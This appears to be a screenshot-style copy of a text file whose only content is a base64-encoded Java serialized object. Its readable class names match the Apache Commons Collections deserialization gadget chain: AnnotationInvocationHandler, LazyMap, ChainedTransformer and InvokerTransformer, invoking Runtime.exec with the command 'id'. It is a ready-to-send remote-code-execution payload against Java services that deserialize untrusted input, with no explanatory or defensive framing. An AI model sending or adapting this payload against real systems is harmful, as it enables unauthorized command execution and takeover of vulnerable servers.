 1.txt
文件 编辑 查看
rO0ABXNyADJzdW4ucmVmbGVjdC5hbm5vdGF0aW9uLkFubm90YXRpb25JbnZvY2F0aW9uSGFuZGxl
clXK9Q8Vy36lAgACTAAMbWVtYmVyVmFsdWVzdAAPTGphdmEvdXRpbC9NYXA7TAAEdHlwZXQAEUxq
YXZhL2xhbmcvQ2xhc3M7eHBzfQAAAAEADWphdmEudXRpbC5NYXB4cgAXamF2YS5sYW5nLnJlZmxl
Y3QuUHJveHnhJ9ogzBBDywIAAUwAAWh0ACVMamF2YS9sYW5nL3JlZmxlY3QvSW52b2NhdGlvbkhh
bmRsZXI7eHBzcQB+AABzcgAqb3JnLmFwYWNoZS5jb21tb25zLmNvbGxlY3Rpb25zLm1hcC5MYXp5
TWFwbuWUgp55EJQDAAFMAAdmYWN0b3J5dAAsTG9yZy9hcGFjaGUvY29tbW9ucy9jb2xsZWN0aW9u
cy9UcmFuc2Zvcm1lcjt4cHNyADpvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMuZnVuY3Rv
cnMuQ2hhaW5lZFRyYW5zZm9ybWVyMMeX7Ch6lwQCAAFbAA1pVHJhbnNmb3JtZXJzdAAtW0xvcmcv
YXBhY2hlL2NvbW1vbnMvY29sbGVjdGlvbnMvVHJhbnNmb3JtZXI7eHB1cgAtW0xvcmcuYXBhY2hl
LmNvbW1vbnMuY29sbGVjdGlvbnMuVHJhbnNmb3JtZXI7vVYq8dg0GJkCAAB4cAAAAAVzcgA7b3Jn
LmFwYWNoZS5jb21tb25zLmNvbGxlY3Rpb25zLmZ1bmN0b3JzLkNvbnN0YW50VHJhbnNmb3JtZXJY
dpARQQKxlAIAAUwACWlDb25zdGFudHQAEkxqYXZhL2xhbmcvT2JqZWN0O3hwdnIAEWphdmEubGFu
Zy5SdW50aW1lAAAAAAAAAAAAAAB4cHNyADpvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMu
ZnVuY3RvcnMuSW52b2tlclRyYW5zZm9ybWVyh+j/a3t8zjgCAANbAAVpQXJnc3QAE1tMamF2YS9s
YW5nL09iamVjdDtMAAtpTWV0aG9kTmFtZXQAEkxqYXZhL2xhbmcvU3RyaW5nO1sAC2lQYXJhbVR5
cGVzdAASW0xqYXZhL2xhbmcvQ2xhc3M7eHB1cgATW0xqYXZhLmxhbmcuT2JqZWN0O5DOWJ8Qcyls
AgAAeHAAAAACdAAKZ2V0UnVudGltZXVyABJbTGphdmEubGFuZy5DbGFzczurFteuy81amQIAAHhw
AAAAAHQACWdldE1ldGhvZHVxAH4AHgAAAAJ2cgAQamF2YS5sYW5nLlN0cmluZ6DwpDh6O7NCAgAA
eHB2cQB+AB5zcQB+ABZ1cQB+ABsAAAACcHVxAH4AGwAAAAB0AAZpbnZva2V1cQB+AB4AAAACdnIA
EGphdmEubGFuZy5PYmplY3QAAAAAAAAAAAAAAHhwdnEAfgAbc3EAfgAWdXIAE1tMamF2YS5sYW5n
LlN0cmluZzut0lbn6R17RwIAAHhwAAAAAXQAAmlkdAAEZXhlY3VxAH4AHgAAAAFxAH4AI3NxAH4A
EXNyABFqYXZhLmxhbmcuSW50ZWdlchLioKT3gYc4AgABSQAFdmFsdWV4cgAQamF2YS5sYW5nLk51
bWJlcoaslR0LlOCLAgAAeHAAAAABc3IAEWphdmEudXRpbC5IYXNoTWFwBQfawcMWYNEDAAJGAAps
b2FkRmFjdG9ySQAJdGhyZXNob2xkeHA/QAAAAAAAAHcIAAAAEAAAAAB4eHZyABJqYXZhLmxhbmcu
T3ZlcnJpZGUAAAAAAAAAAAAAAHhwcQB+ADo=
行 6，列 73 1,885 个字符 100% Unix (LF) UTF-8